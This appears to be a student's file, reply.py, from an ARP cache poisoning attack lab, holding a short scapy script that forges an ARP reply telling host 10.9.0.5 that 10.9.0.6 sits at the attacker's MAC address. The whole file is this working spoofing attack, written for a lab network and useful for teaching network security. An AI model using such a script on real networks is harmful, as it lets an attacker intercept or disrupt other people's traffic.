 Open
reply.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import*
3 A_ip = "10.9.0.5"
4 B_ip = "10.9.0.6"
5 M_mac = "02:42:0a:09:00:69"
6 A_mac = "02:42:0a:09:00:05"
7 E = Ether(src=M_mac,dst=A_mac)
8 A = ARP(hwsrc=M_mac,hwdst=A_mac,psrc=B_ip,pdst=A_ip,op=2)
9 pkt = E/A
10 sendp(pkt, iface='eth0')